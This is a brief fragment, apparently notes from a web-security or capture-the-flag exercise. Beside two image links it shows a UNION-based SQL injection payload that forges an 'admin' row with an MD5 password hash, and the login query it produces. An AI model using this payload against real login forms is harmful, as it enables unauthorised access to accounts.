



23333

xxx'union select '1','admin','0ba7bc92fcd57e337ebb9e74308c811f

select \* from username where name='xxx'union select '1','admin','0ba7bc92fcd57e337ebb9e74308c811f'